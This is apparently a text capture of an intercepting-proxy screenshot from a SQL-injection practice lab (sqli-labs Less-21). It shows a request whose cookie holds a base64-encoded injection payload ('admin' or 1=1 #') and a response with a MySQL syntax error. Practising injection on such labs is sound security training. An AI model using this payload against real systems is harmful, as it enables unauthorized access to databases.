 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=YWRtaW4nIG9yIDE9MSAj
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIG9yIDE9MSAj
and expires: Mon 03 May 2021 - 13:17:46
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near '' at line 1